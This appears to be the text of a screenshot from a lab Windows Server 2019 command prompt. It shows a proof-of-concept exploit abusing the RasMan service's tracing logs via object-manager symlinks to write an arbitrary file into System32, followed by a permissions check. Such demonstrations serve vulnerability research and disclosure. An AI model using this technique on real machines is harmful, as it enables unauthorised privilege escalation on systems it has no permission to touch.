 Command Prompt
C:\Users\lab-user\Desktop>systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
OS Name:                   Microsoft Windows Server 2019 Standard Evaluation
OS Version:                10.0.17763 N/A Build 17763
C:\Users\lab-user\Desktop>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v BuildLabEx
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
    BuildLabEx    REG_SZ    17763.1.amd64fre.rs5_release.180914-1434
C:\Users\lab-user\Desktop>SysTracingPoc.exe
[!] RasMan service is not running.
[*] RasMan has been successfully started.
[*] Ikeext service is enabled.
[*] Using Workspace 'C:\Users\lab-user\AppData\Local\Temp\foo123\'.
[+] Created Mount Point to \RPC Control\.
[*] Creating symlinks...
Opened Link \RPC Control\RASTAPI.LOG -> \??\C:\Users\lab-user\AppData\Local\Temp\foo123\FakeDll.dll: 000001F4
Opened Link \RPC Control\RASTAPI.OLD -> \??\C:\Windows\System32\FakeDll.dll: 000001F8
[+] Created dummy Phonebook file 'C:\Users\lab-user\AppData\Local\Temp\foo123\dummy.pbk'.
[*] Triggering fake VPN connection... Done.
[+] Exploit completed. Successfully created 'C:\Windows\System32\FakeDll.dll'.
C:\Users\lab-user\Desktop>icacls C:\Windows\System32\FakeDll.dll
C:\Windows\System32\FakeDll.dll NT AUTHORITY\SYSTEM:(F)
                                BUILTIN\Administrators:(F)
                                WIN-0FOT1FRLT0Q\lab-user:(F)
Successfully processed 1 files; Failed processing 0 files